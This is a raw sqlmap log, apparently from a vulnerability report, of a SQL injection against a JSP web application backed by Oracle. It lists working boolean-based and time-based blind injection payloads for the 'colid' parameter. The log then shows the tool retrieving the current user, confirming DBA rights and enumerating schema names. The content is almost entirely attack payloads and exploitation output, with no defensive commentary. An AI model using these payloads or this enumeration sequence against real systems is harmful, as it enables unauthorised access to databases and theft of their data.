 管理员: sqlmap
Parameter: colid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: colid=23) AND 5255=5255 AND (7293=7293
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: colid=23) AND 5828=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(83)||CHR(87)||CHR(84),5) AND
(4302=4302
---
[14:49:05] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:49:05] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:49:05] [INFO] fetching current user
[14:49:05] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[14:49:05] [INFO] retrieved: JCMS
current user:    'JCMS'
[14:49:12] [INFO] fetching current database
[14:49:12] [INFO] resumed: JCMS
[14:49:12] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to
database names on other DBMSes
current schema (equivalent to database on Oracle):    'JCMS'
[14:49:12] [INFO] testing if current user is DBA
current user is DBA:    True
[14:49:12] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[14:49:12] [INFO] fetching database (schema) names
[14:49:12] [INFO] fetching number of databases
[14:49:12] [INFO] retrieved: 18
[14:49:17] [INFO] retrieved: CTXSYS
[14:49:40] [INFO] retrieved: DBSNMP
[14:50:07] [INFO] retrieved: DMSYS